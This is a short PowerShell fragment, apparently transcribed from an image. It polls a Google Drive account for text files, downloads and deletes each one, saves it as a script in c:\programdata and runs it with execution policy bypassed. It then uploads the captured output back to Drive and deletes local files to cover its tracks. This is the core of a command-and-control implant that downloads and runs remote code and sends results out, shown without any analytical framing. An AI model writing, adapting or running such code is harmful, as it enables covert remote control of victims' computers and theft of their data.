 for($i=0; $i -lt $cout; $i++){
$n = $files[$i].name;
$id = $files[$i].id;
$mimeType = $files[$i].mimeType;
if($mimeType -eq "text/plain")
{
$downloadUrl = "https://drive.google.com/uc?export=download&id="+$id;
$localFilePath = "c:\\programdata\\"+$n;
try{
$c = new-object System.Net.WebClient;
$res=$c.DownloadString($downloadUrl);
$delUrl = "https://www.googleapis.com/drive/v3/files/" + $id
Invoke-RestMethod -Uri $delUrl -Method DELETE -Headers $dnHeader
$tmpz = "c:\\programdata\\tmps4.ps1";
$res | Out-File $tmpz;
$Output = try {
powershell -ep bypass -f $tmpz 2>&1 | Out-String;
} catch {
$_ | Out-String;
}
$tm = [System.DateTime]::Now;
$s = $tm.ToFileTimeUtc().ToString()
$imgName= $s;
$outfile = "c:\programdata\" + $imgName
$Output | Out-File -FilePath $outfile
UploadFile -Path $outfile  -accesstoken $accesstoken;
remove-item $outfile
remove-item $tmpz
}
catch{
remove-item $outfile
remove-item $tmpz
}
}
}